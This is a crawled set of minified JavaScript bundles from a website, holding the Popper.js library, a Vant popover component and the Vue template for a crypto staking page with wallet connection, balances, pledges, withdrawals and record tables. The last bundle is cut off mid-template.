l="y"===u?"height":"width";switch(a){case R:e[u]=e[u]-(n[l]/2-r[l]/2);break;case D:e[u]=e[u]+(n[l]/2-r[l]/2);break;default:}}return e}var ut="Popper: Invalid reference or popper argument provided. They must be either a DOM element or virtual element.",lt="Popper: An infinite loop in the modifiers cycle has been detected! The cycle has been interrupted to prevent a browser crash.",ft={placement:"bottom",modifiers:[],strategy:"absolute"};function pt(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(t){return!(t&&"function"===typeof t.getBoundingClientRect)})}function ht(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,r=void 0===n?[]:n,i=e.defaultOptions,a=void 0===i?ft:i;return function(t,e,n){void 0===n&&(n=a);var i={placement:"bottom",orderedModifiers:[],options:Object.assign({},ft,a),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},s=[],c=!1,u={state:i,setOptions:function(n){var s="function"===typeof n?n(i.options):n;f(),i.options=Object.assign({},a,i.options,s),i.scrollParents={reference:o(t)?S(t):t.contextElement?S(t.contextElement):[],popper:S(e)};var c=K(ot([].concat(r,i.options.modifiers)));i.orderedModifiers=c.filter(function(t){return t.enabled});var p=rt([].concat(c,i.options.modifiers),function(t){var e=t.name;return e});if(nt(p),it(i.options.placement)===I){var h=i.orderedModifiers.find(function(t){var e=t.name;return"flip"===e});h||console.error(['Popper: "auto" placements require the "flip" modifier be',"present and enabled to work."].join(" "))}var d=y(e),v=d.marginTop,m=d.marginRight,g=d.marginBottom,b=d.marginLeft;return[v,m,g,b].some(function(t){return parseFloat(t)})&&console.warn(['Popper: CSS "margin" styles cannot be used to apply padding',"between the popper and its reference element or boundary.","To replicate margin, use the `offset` modifier, as well as","the `padding` option in the `preventOverflow` and `flip`","modifiers."].join(" ")),l(),u.update()},forceUpdate:function(){if(!c){var t=i.elements,e=t.reference,n=t.popper;if(pt(e,n)){i.rects={reference:w(e,A(n),"fixed"===i.options.strategy),popper:x(n)},i.reset=!1,i.placement=i.options.placement,i.orderedModifiers.forEach(function(t){return i.modifiersData[t.name]=Object.assign({},t.data)});for(var r=0,o=0;o<i.orderedModifiers.length;o++){if(r+=1,r>100){console.error(lt);break}if(!0!==i.reset){var a=i.orderedModifiers[o],s=a.fn,l=a.options,f=void 0===l?{}:l,p=a.name;"function"===typeof s&&(i=s({state:i,options:f,name:p,instance:u})||i)}else i.reset=!1,o=-1}}else console.error(ut)}},update:J(function(){return new Promise(function(t){u.forceUpdate(),t(i)})}),destroy:function(){f(),c=!0}};if(!pt(t,e))return console.error(ut),u;function l(){i.orderedModifiers.forEach(function(t){var e=t.name,n=t.options,r=void 0===n?{}:n,o=t.effect;if("function"===typeof o){var a=o({state:i,name:e,instance:u,options:r}),c=function(){};s.push(a||c)}})}function f(){s.forEach(function(t){return t()}),s=[]}return u.setOptions(n).then(function(t){!c&&n.onFirstUpdate&&n.onFirstUpdate(t)}),u}}var dt={passive:!0};function vt(t){var e=t.state,n=t.instance,r=t.options,o=r.scroll,a=void 0===o||o,s=r.resize,c=void 0===s||s,u=i(e.elements.popper),l=[].concat(e.scrollParents.reference,e.scrollParents.popper);return a&&l.forEach(function(t){t.addEventListener("scroll",n.update,dt)}),c&&u.addEventListener("resize",n.update,dt),function(){a&&l.forEach(function(t){t.removeEventListener("scroll",n.update,dt)}),c&&u.removeEventListener("resize",n.update,dt)}}var mt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:vt,data:{}};function gt(t){var e=t.state,n=t.name;e.modifiersData[n]=ct({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})}var yt={name:"popperOffsets",enabled:!0,phase:"read",fn:gt,data:{}},bt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function _t(t){var e=t.x,n=t.y,r=window,i=r.devicePixelRatio||1;return{x:c(e*i)/i||0,y:c(n*i)/i||0}}function wt(t){var e,n=t.popper,r=t.popperRect,o=t.placement,a=t.variation,s=t.offsets,c=t.position,u=t.gpuAcceleration,l=t.adaptive,f=t.roundOffsets,p=t.isFixed,h=s.x,d=void 0===h?0:h,v=s.y,g=void 0===v?0:v,b="function"===typeof f?f({x:d,y:g}):{x:d,y:g};d=b.x,g=b.y;var _=s.hasOwnProperty("x"),w=s.hasOwnProperty("y"),x=j,C=$,k=window;if(l){var S=A(n),O="clientHeight",E="clientWidth";if(S===i(n)&&(S=m(n),"static"!==y(S).position&&"absolute"===c&&(O="scrollHeight",E="scrollWidth")),o===$||(o===j||o===L)&&a===D){C=P;var T=p&&S===k&&k.visualViewport?k.visualViewport.height:S[O];g-=T-r.height,g*=u?1:-1}if(o===j||(o===$||o===P)&&a===D){x=L;var I=p&&S===k&&k.visualViewport?k.visualViewport.width:S[E];d-=I-r.width,d*=u?1:-1}}var M,R=Object.assign({position:c},l&&bt),N=!0===f?_t({x:d,y:g}):{x:d,y:g};return d=N.x,g=N.y,u?Object.assign({},R,(M={},M[C]=w?"0":"",M[x]=_?"0":"",M.transform=(k.devicePixelRatio||1)<=1?"translate("+d+"px, "+g+"px)":"translate3d("+d+"px, "+g+"px, 0)",M)):Object.assign({},R,(e={},e[C]=w?g+"px":"",e[x]=_?d+"px":"",e.transform="",e))}function xt(t){var e=t.state,n=t.options,r=n.gpuAcceleration,i=void 0===r||r,o=n.adaptive,a=void 0===o||o,s=n.roundOffsets,c=void 0===s||s,u=y(e.elements.popper).transitionProperty||"";a&&["transform","top","right","bottom","left"].some(function(t){return u.indexOf(t)>=0})&&console.warn(["Popper: Detected CSS transitions on at least one of the following",'CSS properties: "transform", "top", "right", "bottom", "left".',"\n\n",'Disable the "computeStyles" modifier\'s `adaptive` option to allow',"for smooth transitions, or remove these properties from the CSS","transition declaration on the popper element if only transitioning","opacity or background-color for example.","\n\n","We recommend using the popper element as a wrapper around an inner","element that can have any CSS property transitioned for animations."].join(" "));var l={placement:it(e.placement),variation:at(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:i,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,wt(Object.assign({},l,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:a,roundOffsets:c})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,wt(Object.assign({},l,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})}var Ct={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:xt,data:{}};function kt(t){var e=t.state;Object.keys(e.elements).forEach(function(t){var n=e.styles[t]||{},r=e.attributes[t]||{},i=e.elements[t];a(i)&&v(i)&&(Object.assign(i.style,n),Object.keys(r).forEach(function(t){var e=r[t];!1===e?i.removeAttribute(t):i.setAttribute(t,!0===e?"":e)}))})}function St(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(t){var r=e.elements[t],i=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]),s=o.reduce(function(t,e){return t[e]="",t},{});a(r)&&v(r)&&(Object.assign(r.style,s),Object.keys(i).forEach(function(t){r.removeAttribute(t)}))})}}var Ot={name:"applyStyles",enabled:!0,phase:"write",fn:kt,effect:St,requires:["computeStyles"]},Et=[mt,yt,Ct,Ot],Tt=ht({defaultModifiers:Et});function At(t,e,n){var r=it(t),i=[j,$].indexOf(r)>=0?-1:1,o="function"===typeof n?n(Object.assign({},e,{placement:t})):n,a=o[0],s=o[1];return a=a||0,s=(s||0)*i,[j,L].indexOf(r)>=0?{x:s,y:a}:{x:a,y:s}}function $t(t){var e=t.state,n=t.options,r=t.name,i=n.offset,o=void 0===i?[0,0]:i,a=N.reduce(function(t,n){return t[n]=At(n,e.rects,o),t},{}),s=a[e.placement],c=s.x,u=s.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=c,e.modifiersData.popperOffsets.y+=u),e.modifiersData[r]=a}var Pt={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:$t},Lt=n(93721),jt=n(52325),It=n(86521),Mt=n(58814),Rt=function(t){return{props:{closeOnClickOutside:{type:Boolean,default:!0}},data:function(){var e=this,n=function(n){e.closeOnClickOutside&&!e.$el.contains(n.target)&&e[t.method]()};return{clickOutsideHandler:n}},mounted:function(){(0,Mt.on)(document,t.event,this.clickOutsideHandler)},beforeDestroy:function(){(0,Mt.AU)(document,t.event,this.clickOutsideHandler)}}},Dt=n(75585),Nt=n(86110),Bt=(0,Lt.Y)("popover"),Ft=Bt[0],zt=Bt[1],Ht=Ft({mixins:[Rt({event:"touchstart",method:"onClickOutside"})],props:{value:Boolean,trigger:String,overlay:Boolean,offset:{type:Array,default:function(){return[0,8]}},theme:{type:String,default:"light"},actions:{type:Array,default:function(){return[]}},placement:{type:String,default:"bottom"},getContainer:{type:[String,Function],default:"body"},closeOnClickAction:{type:Boolean,default:!0}},watch:{value:"updateLocation",placement:"updateLocation"},mounted:function(){this.updateLocation()},beforeDestroy:function(){this.popper&&(jt.S$||(window.removeEventListener("animationend",this.updateLocation),window.removeEventListener("transitionend",this.updateLocation)),this.popper.destroy(),this.popper=null)},methods:{createPopper:function(){var t=Tt(this.$refs.wrapper,this.$refs.popover.$el,{placement:this.placement,modifiers:[{name:"computeStyles",options:{adaptive:!1,gpuAcceleration:!1}},(0,r.A)({},Pt,{options:{offset:this.offset}})]});return jt.S$||(window.addEventListener("animationend",this.updateLocation),window.addEventListener("transitionend",this.updateLocation)),t},updateLocation:function(){var t=this;this.$nextTick(function(){t.value&&(t.popper?t.popper.setOptions({placement:t.placement}):t.popper=t.createPopper())})},renderAction:function(t,e){var n=this,r=this.$createElement,i=t.icon,o=t.text,a=t.disabled,s=t.className;return r("div",{attrs:{role:"menuitem"},class:[zt("action",{disabled:a,"with-icon":i}),s],on:{click:function(){return n.onClickAction(t,e)}}},[i&&r(Dt.A,{attrs:{name:i},class:zt("action-icon")}),r("div",{class:[zt("action-text"),It.n_]},[o])])},onToggle:function(t){this.$emit("input",t)},onClickWrapper:function(){"click"===this.trigger&&this.onToggle(!this.value)},onTouchstart:function(t){t.stopPropagation(),this.$emit("touchstart",t)},onClickAction:function(t,e){t.disabled||(this.$emit("select",t,e),this.closeOnClickAction&&this.$emit("input",!1))},onClickOutside:function(){this.$emit("input",!1)},onOpen:function(){this.$emit("open")},onOpened:function(){this.$emit("opened")},onClose:function(){this.$emit("close")},onClosed:function(){this.$emit("closed")}},render:function(){var t=arguments[0];return t("span",{ref:"wrapper",class:zt("wrapper"),on:{click:this.onClickWrapper}},[t(Nt.A,{ref:"popover",attrs:{value:this.value,overlay:this.overlay,position:null,transition:"van-popover-zoom",lockScroll:!1,getContainer:this.getContainer},class:zt([this.theme]),on:{open:this.onOpen,close:this.onClose,input:this.onToggle,opened:this.onOpened,closed:this.onClosed},nativeOn:{touchstart:this.onTouchstart}},[t("div",{class:zt("arrow")}),t("div",{class:zt("content"),attrs:{role:"menu"}},[this.slots("default")||this.actions.map(this.renderAction)])]),this.slots("reference")])}})},98441:function(t,e,n){"use strict";n(93749)},98721:function(t,e,n){"use strict";var r=n(43724),i=n(79504),o=n(62106),a=URLSearchParams.prototype,s=i(a.forEach);r&&!("size"in a)&&o(a,"size",{get:function(){var t=0;return s(this,function(){t++}),t},configurable:!0,enumerable:!0})},99615:function(t,e,n){"use strict";var r=n(29137),i=n(84680);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.nsxfx.com/assets/js/3367.6a2063b8.js
body_size: -307
content:
"use strict";(self["webpackChunkmin_h5"]=self["webpackChunkmin_h5"]||[]).push([[3367],{73367:function(n,e,h){h.r(e)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.nsxfx.com/assets/js/2615.53f1a424.js
body_size: 33986
content:
"use strict";(self["webpackChunkmin_h5"]=self["webpackChunkmin_h5"]||[]).push([[2615],{4212:function(t){t.exports="[data-uri]"},10668:function(t){t.exports="[data-uri]"},12837:function(t){t.exports="[data-uri]"},19901:function(t,i,s){t.exports=s.p+"assets/img/receive.63fc7435.png"},22933:function(t){t.exports="[data-uri]"},33830:function(t){t.exports="[data-uri]"},38705:function(t,i,s){s.r(i),s.d(i,{default:function(){return c}});var a=function(){var t=this,i=t._self._c;return i("div",{staticClass:"app-container",staticStyle:{height:"90%",overflow:"auto"}},[i("div",{staticClass:"header-buttons"},[i("div",{staticClass:"header-flex"},[i("button",{staticClass:"header-btn dropdown"},[i("switch-lang",{ref:"switchLang1",staticClass:"switch-lang1"})],1)]),t.info.address.length?t._e():[i("button",{staticClass:"header-btn wallet",on:{click:function(i){return t.connectWallet()}}},[t._v("Connect Wallet")])],t.info.address.length?[i("button",{staticClass:"header-btn wallet",on:{click:function(i){t.showPopup=!0}}},[i("div",{staticClass:"symbol-select",class:"symbol-"+t.netType},[i("i",{staticClass:"symbol-icon"}),i("span",[t._v(t._s(t._f("showAddress")(t.info.address)))]),1==t.appConfig.linkType?i("img",{staticClass:"exit-icon",attrs:{src:s(10668)},on:{click:function(i){return t.logout()}}}):t._e()])])]:t._e()],2),i("keep-alive",["Personal"!=t.currentTab&&"FixedTerm"!=t.currentTab?i(t.currentTab,{tag:"compontent",attrs:{isLogin:t.isLogin,info:t.info,withdrawLimitCnt:t.withdrawLimitCnt,netType:t.netType}}):t._e()],1),i("keep-alive",["FixedTerm"==t.currentTab?i("FixedTerm",{ref:"fixedTermRef",attrs:{isLogin:t.isLogin,info:t.info,netType:t.netType,theme:"15"}}):t._e()],1),"Personal"==t.currentTab?i("div",{staticClass:"me-view"},["wallet"===t.activeTab?i("div",{staticClass:"wallet-tabs"},[i("div",{staticClass:"tab tab-left"},[i("div",{staticClass:"tab-content tabStyle"},[i("span",{staticStyle:{display:"inline-flex","align-items":"center"}},[i("img",{staticClass:"icon",attrs:{src:s(43373)}}),i("span",{staticClass:"labelH"},[t._v(" "+t._s(t.$t("WalletBalance")))])]),i("p",{staticClass:"value"},[t._v(t._s(t._f("milliFormat")(t.info.walletBalance))+" "+t._s(t.appConfig.currencySymbol))])])]),i("div",{staticClass:"tab tab-right1",on:{click:function(i){i.stopPropagation(),t.activeTab="participation"}}},[i("div",{staticClass:"tab-content"},[i("p",{staticClass:"label12"},[t._v(t._s(t.$t("Totalparticipation")))])])])]):i("div",{staticClass:"wallet-tabs"},[i("div",{staticClass:"tab tab-right"},[i("div",{staticClass:"tab-content tabStyle2"},[i("span",{staticStyle:{display:"inline-flex","align-items":"center"}},[i("img",{staticClass:"icon",attrs:{src:s(12837)}}),i("span",{staticClass:"labelH"},[t._v(t._s(t.$t("Totalparticipation")))])]),i("p",{staticClass:"value"},[t._v(t._s(t._f("milliFormat")(t.totalParticipation))+" "+t._s(t.appConfig.currencySymbol))])])]),i("div",{staticClass:"tab tab-left1",on:{click:function(i){i.stopPropagation(),t.activeTab="wallet"}}},[i("div",{staticClass:"tab-content"},[i("p",{staticClass:"label12"},[t._v(" "+t._s(t.$t("WalletBalance")))])])])]),"1"==t.info.stakingInfo.isHomeShow?i("div",[i("div",{staticClass:"see-more-toggle",on:{click:function(i){t.showDetails=!t.showDetails}}},[t._v(" "+t._s(t.$t("More"))+t._s(t.$t("ViewDetails"))),t.showDetails?i("span",[t._v("▲")]):i("span",[t._v("▼")])]),t.showDetails?i("div",{staticClass:"detail-box"},[i("div",{staticClass:"detail-item"},[i("div",{staticClass:"label",staticStyle:{"border-right":"1px solid #01306b59"}},[t._v(t._s(t.$t("Pledgeamounts")))]),i("div",{staticClass:"value"},[t._v(t._s(t._f("milliFormat")(t.info.stakingInfo.taskAmount)))]),i("div",{staticStyle:{float:"right","padding-top":"5px",cursor:"pointer"},on:{click:function(i){return t.clickStakingReward2()}}},[i("img",{staticStyle:{width:"25px"},attrs:{src:s(4212)}})]),i("span",{staticClass:"unit"},[t._v(t._s(t.appConfig.currencySymbol))])]),i("div",{staticClass:"divider"}),i("div",{staticClass:"detail-item"},[i("div",{staticClass:"label",staticStyle:{"border-right":"1px solid #01306b59"},attrs:{div:""}},[t._v(t._s(t.$t("Participation amount")))]),i("div",{staticClass:"value"},[t._v(t._s(t._f("milliFormat")(t.info.stakingInfo.stakingAmount)))]),i("span",{staticClass:"unit"},[t._v(t._s(t.appConfig.currencySymbol))])]),i("div",{staticClass:"divider"}),i("div",{staticClass:"detail-item"},[i("div",{staticClass:"label",staticStyle:{"border-right":"1px solid #01306b59"},attrs:{div:""}},[t._v(t._s(t.$t("remainingdays")))]),i("div",{staticClass:"value"},[t._v(" "+t._s(t.info.stakingInfo.days))])]),i("div",{staticClass:"divider"}),i("div",{staticClass:"detail-item"},[i("div",{staticClass:"label label",staticStyle:{"margin-left":"3px"},attrs:{div:""}},[t._v(t._s(t.$t("receive")))]),i("div",{staticClass:"value"},[t._v(" "+t._s(t.info.stakingInfo.totalProfit))]),i("span",{staticClass:"unit"},[t._v(t._s(t.appConfig.currencySymbol))])])]):t._e()]):t._e(),t.info.computingPower?i("div",{staticClass:"w-[95%] mx-auto mt-4"},[i("div",{staticClass:"rounded-xl border border-blue-400 bg-gradient-to-br from-[#001933] to-[#00264d] text-white p-4"},[i("div",{staticClass:"flex justify-between items-center mb-2"},[i("div",{staticClass:"font-semibold text-sm text-white"},[t._v(t._s(t.info.computingPower.title))]),i("span",{staticClass:"text-sm text-gray-200"},[t._v(t._s(t.progressBarBountdownText))])]),i("div",{staticClass:"w-full h-6 bg-gray-300 rounded-full relative"},[i("div",{staticClass:"absolute top-0 left-0 h-full bg-gradient-to-r from-[#3096ff] to-[#2bd4a5] rounded-full z-0",style:{width:t.progressBar}}),i("div",{staticClass:"absolute inset-0 flex items-center justify-center text-black text-sm font-bold z-10"},[t._v(t._s(t.progressBar))])]),i("div",{staticClass:"text-xs text-gray-300 mt-1"},[t._v(t._s(t.info.computingPower.content))])])]):t._e(),i("div",{staticClass:"flex justify-between w-[95%] mx-auto mt-4"},[i("div",{staticClass:"rounded-xl border border-blue-400 w-[49%] bg-gradient-to-br from-[#001933] to-[#00264d] text-white",staticStyle:{padding:"5px"}},[i("div",{staticClass:"flex items-center justify-between mb-4"},[i("div",{staticClass:"flex items-center gap-2 text-white",staticStyle:{"font-size":"13px"}},[i("img",{staticClass:"w-5 h-5",attrs:{src:s(87483)}}),i("span",[t._v(" "+t._s(t.$t("Earnings"))+" "+t._s(t.$t("Overview")))])]),i("span",{staticClass:"text-blue-300 text-xl"},[t._v("›")])]),i("div",{staticClass:"rounded-lg flex items-center justify-between mb-2",staticStyle:{background:"rgba(185, 220, 255, 1)",padding:"0 5px","border-color":"rgba(0, 208, 247, 1)"}},[i("div",{staticStyle:{color:"rgba(0, 80, 161, 1)","font-size":"11px","font-weight":"500","line-height":"1"}},[t._v(t._s(t.$t("TotalOutput")))]),i("div",{staticClass:"text-sm flex items-center gap-1",staticStyle:{color:"rgba(0, 80, 161, 1)","font-size":"12px","font-weight":"600"}},[t._v(" "+t._s(t._f("milliFormat")(t.info.totalOutput))+" "+t._s(t.appConfig.currencySymbol))]),i("img",{staticClass:"w-4 h-4",attrs:{src:s(39950)}})]),i("div",{staticClass:"rounded-lg flex items-center justify-between",staticStyle:{background:"rgba(185, 220, 255, 1)",padding:"0 5px"}},[i("div",{staticStyle:{color:"rgba(0, 80, 161, 1)","font-size":"11px","font-weight":"500"}},[t._v(" "+t._s(t.$t("YesterdayOutput")))]),i("div",{staticClass:"text-sm flex items-center gap-1",staticStyle:{color:"rgba(0, 80, 161, 1)","font-size":"12px","font-weight":"600"}},[t._v(" "+t._s(t._f("milliFormat")(t.info.yesterdayOutput))+" "+t._s(t.appConfig.currencySymbol))]),i("img",{staticClass:"w-4 h-4",attrs:{src:s(71299)}})])]),i("div",{staticClass:"w-[49%]"},[i("div",{staticClass:"rounded-xl border bg-gradient-to-br from-[#001933] to-[#00264d] text-white flex justify-between items-center",staticStyle:{padding:"5px 9px","border-color":"rgb(0, 208, 247)",height:"fit-content",background:"linear-gradient(45deg, rgb(3, 42, 89) 24.96%, rgb(9, 80, 164) 100%)","margin-bottom":"10px"}},[i("div",[i("div",{staticStyle:{"font-size":"14px","font-weight":"600"}},[t._v(t._s(t.$t("HashAid")))]),i("div",{staticClass:"text-white font-bold text-md mt-1"},[t._v(t._s(t._f("milliFormat")(t.info.hashAid))),i("span",{staticClass:"text-xs ml-1"},[t._v(" "+t._s(t.appConfig.currencySymbol))])])])]),i("div",{staticClass:"rounded-xl border bg-gradient-to-br from-[#001933] to-[#00264d] text-white flex justify-between items-center",staticStyle:{padding:"8px 9px","border-color":"rgba(0, 208, 247, 1)",height:"fit-content"}},[i("div",[i("div",{staticStyle:{"font-size":"14px"}},[t._v(t._s(t.$t("Withdrawable")))]),i("div",{staticClass:"text-white font-bold text-md mt-1"},[t._v(t._s(t._f("milliFormat")(t.info.pointsAvailable))),i("span",{staticClass:"text-xs ml-1"},[t._v(t._s(t.appConfig.currencySymbol))])]),i("div",{staticClass:"text-blue-300 text-sm font-medium"},[t._v(" ≈ "+t._s(t._f("milliFormat")(t.info.withdrawable))+" "+t._s(t.appConfig.currencySymbol))])])])])]),i("div",{staticClass:"bg_form"},[0==t.info.withdrawLimitCnt?[i("div",{staticClass:"text-center mb-4",staticStyle:{"font-size":"14px"}},[t._v(" "+t._s(t.info.tipLimitInfo))])]:[t.isAgentM0079461()?i("div",{staticClass:"text-center font-medium mb-4",staticStyle:{"font-size":"18px"}},[t._v(" "+t._s(t.$t("Monthly withdrawal count",{money:t.withdrawLimitCnt})))]):i("div",{staticClass:"text-center font-medium mb-4",staticStyle:{"font-size":"18px"}},[t._v(" "+t._s(t.$t("Dailywithdrawals",{money:t.withdrawLimitCnt})))])],i("div",{staticClass:"flex rounded-lg overflow-hidden mb-4"},[i("input",{directives:[{name:"model",rawName:"v-model",value:t.withdrawAmount,expression:"withdrawAmount"}],staticClass:"flex-1 p-3 text-black text-base outline-none",staticStyle:{width:"80%"},attrs:{type:"text",placeholder:"Please Enter"},domProps:{value:t.withdrawAmount},on:{input:[function(i){i.target.composing||(t.withdrawAmount=i.target.value)},t.moneyInput],focus:t.moneyFocus}}),i("button",{staticClass:"bg-blue-500 text-white px-4",staticStyle:{"border-radius":"0px 10px 10px 0","min-width":"85px"},on:{click:function(i){return t.clickAll4Withdraw()}}},[t._v(" MAX")])]),i("div",{staticClass:"flex justify-between gap-4 mb-10 mt-2"},["1"===t.appConfig.enabledProduct?i("button",{staticClass:"flex-1 text-white font-medium py-3 rounded-lg shadow-md",staticStyle:{background:"rgba(29, 120, 211, 1)"},on:{click:function(i){return t.openTopup()}}},[t._v(" "+t._s(t.$t("Topup")))]):t._e(),i("button",{staticClass:"flex-1 text-white font-medium py-3 rounded-lg shadow-md",staticStyle:{background:"rgba(29, 120, 211, 1)"},on:{click:function(i){return t.clickWithdraw()}}},[t._v(" "+t._s(t.$t("Withdraw")))])])],2),i("div",{staticClass:"w-[90%] ml-[5%] mt-[3%]",staticStyle:{"min-height":"300px"}},[i("div",{staticClass:"buttons flex gap-2 mb-4"},t._l([t.$t("Withdraw"),t.$t("Output"),t.$t("Reward"),t.$t("pledge1")],function(s,a){return i("button",{key:a,class:["tab-button",{active:t.recordIndex===a}],on:{click:function(i){return t.clickTabRecord(a)}}},[t._v(t._s(s))])}),0),0==t.recordIndex?i("div",{staticClass:"data-table"},[i("div",{staticClass:"header-row"},[i("div",{staticClass:"cell header-cell"},[t._v(t._s(t.$t("Time")))]),i("div",{staticClass:"cell header-cell"},[t._v(t._s(t.$t("Quantity")))]),i("div",{staticClass:"cell header-cell"},[t._v(t._s(t.$t("Status")))])]),t._l(t.withdrawRecord,function(s,a){return i("div",{key:a,staticClass:"data-row"},[i("div",{staticClass:"cell"},[t._v(t._s(s.time))]),i("div",{staticClass:"cell"},[t._v(t._s(t._f("milliFormat")(s.quantity)))]),i("div",{staticClass:"cell",domProps:{innerHTML:t._s(t.getStatus(s.status))}})])})],2):t._e(),1==t.recordIndex?i("div",{staticClass:"data-table"},[i("div",{staticClass:"header-row"},[i("div",{staticClass:"cell header-cell"},[t._v(t._s(t.$t("Time")))]),i("div",{staticClass:"cell header-cell"},[t._v(t._s(t.$t("Balance")))]),i("div",{staticClass:"cell header-cell"},[t._v(t._s(t.$t("Output")))])]),t._l(t.miningRecord,function(s,a){return i("div",{key:a,staticClass:"data-row"},[i("div",{staticClass:"cell"},[t._v(t._s(s.time))]),i("div",{staticClass:"cell"},[t._v(t._s(t._f("milliFormat")(s.balance)))]),i("div",{staticClass:"cell"},[t._v(t._s(t._f("milliFormat")(s.output)))])])})],2):t._e(),2==t.recordIndex?i("div",{staticClass:"data-table"},[i("div",{staticClass:"header-row"},[i("div",{staticClass:"cell header-cell"},[t._v(t._s(t.$t("Time")))]),i("div",{staticClass:"cell header-cell"},[t._v(t._s(t.$t("Output")))])]),t._l(t.rewardRecord,function(s,a){return i("div",{key:a,staticClass:"data-row"},[i("div",{staticClass:"cell"},[t._v(t._s(s.time))]),i("div",{staticClass:"cell"},[t._v(t._s(t._f("milliFormat")(s.output)))])])})],2):t._e(),3==t.recordIndex?i("div",{staticClass:"data-table"},[i("div",{staticClass:"header-row"},[i("div",{staticClass:"cell header-cell"},[t._v(t._s(t.$t("Time")))]),i("div",{staticClass:"cell header-cell"},[t._v(t._s(t.$t("Quantity")))])]),t._l(t.stakeRecord,function(s,a){return i("div",{key:a,staticClass:"data-row"},[i("div",{staticClass:"cell"},[t._v(t._s(s.time))]),i("div",{staticClass:"cell"},[t._v(t._s(t._f("milliFormat")(s.quantity)))])])})],2):t._e()])]):t._e(),i("div",{staticClass:"bottom-nav"},t._l(t.tabs,function(a,e){return i("div",{key:a.name,staticClass:"nav-item",class:{active:t.currentTab==a.name,"center-button":"Mining"===a.name},on:{click:function(i){return t.onClickMenu(a.name)}}},["Home"==a.name?i("img",{attrs:{src:s(52713)}}):t._e(),"Rewards"==a.name?i("img",{attrs:{src:s(22933)}}):t._e(),"Product"==a.name?i("img",{attrs:{src:s(22933)}}):t._e(),"Team"==a.name?i("img",{staticStyle:{width:"36%"},attrs:{src:s(73903)}}):t._e(),"Mining"==a.name?i("img",{staticStyle:{transform:"translateY(35%) translateX(13%)",width:"72%",filter:"brightness(1)"},attrs:{src:s(19901)}}):t._e(),"Personal"==a.name?i("img",{attrs:{src:s(33830)}}):t._e()])}),0),i("modal-wallet",{attrs:{show:t.showModalWallet,pmid:t.appConfig.pmid},on:{handerClose:function(i){return t.handerClose()}}}),i("UserMessage",{attrs:{isLogin:t.isLogin}}),i("Bulletin"),i("StakingMessage",{attrs:{isShowStakReward:t.isShowStakReward},on:{toggleShowStakReward:t.toggleShowStakReward}}),t.serviceParams?i("float-menu",{attrs:{params:t.serviceParams}}):t._e(),i("van-popup",{staticClass:"popup-overlay",staticStyle:{height:"100%"},attrs:{teleport:"body",position:"bottom","overlay-class":"product-overlay"},model:{value:t.showAwardPopup1,callback:function(i){t.showAwardPopup1=i},expression:"showAwardPopup1"}},[i("div",{staticClass:"popup"},[i("h2",{staticClass:"popup-title"},[t._v(" "+t._s(t.$t("Applyforminingpoolrewards")))]),0==t.info.stakingInfo.join?i("div",{staticClass:"popup-content"},[i("div",{staticClass:"reward-row"},[t._v(t._s(t.info.stakingInfo.info))]),i("div",{staticClass:"reward-row"},[t._v(t._s(t.$t("Standard"))+":"+t._s(t.info.stakingInfo.taskAmount||0)+" "+t._s(t.appConfig.currencySymbol))]),i("button",{staticClass:"receive-button",on:{click:function(i){return t.parentContext.clickStaking()}}},[t._v(t._s(t.$t("additionalamount")))])]):t._e(),1==t.info.stakingInfo.join?i("div",{staticClass:"popup-content"},[i("div",{staticClass:"reward-row"},[i("span",{staticClass:"label"},[t._v(t._s(t.$t("Standard")))]),i("span",{staticClass:"value"},[t._v(t._s(t.info.stakingInfo.taskAmount||0)+" "+t._s(t.appConfig.currencySymbol))])]),i("div",{staticClass:"reward-row"},[i("span",{staticClass:"label"},[t._v(t._s(t.$t("Output")))]),i("span",{staticClass:"value"},[t._v(t._s(t.info.stakingInfo.profit||0)+" "+t._s(t.appConfig.currencySymbol))])]),i("div",{staticClass:"reward-row"},[i("span",{staticClass:"label"},[t._v(t._s(t.$t("TotalBalance")))]),i("span",{staticClass:"value"},[t._v(t._s(t.info.stakingInfo.stakingAmount||0)+"+"+t._s(t.info.walletBalance||0)+" "+t._s(t.appConfig.currencySymbol))])]),i("div",{staticClass:"reward-row"},[i("span",{staticClass:"label"},[t._v(t._s(t.$t("Required")))]),i("span",{staticClass:"value"},[t._v(t._s(t.info.stakingInfo.needAmount||0)+" "+t._s(t.appConfig.currencySymbol))])]),i("div",{staticClass:"reward-row"},[i("span",{staticClass:"label"},[t._v(t._s(t.$t("Countdown")))]),0==t.info.stakingInfo.timeType?i("span",{staticClass:"value"},[t._v(" "+t._s(t.info.stakingInfo.days||0)+" "+t._s(t.$t("day")))]):i("span",{staticClass:"value"},[t._v(" "+t._s(t.info.stakingInfo.days||0)+" "+t._s(t.$t("Minute")))])])]):t._e(),1==t.info.stakingInfo.join&&0==t.info.stakingInfo.days?i("button",{staticClass:"receive-button",on:{click:function(i){return t.parentContext.clickStakingReward()}}},[t._v(t._s(t.$t("receive"))+" "+t._s(t.info.stakingInfo.totalProfit||0)+" 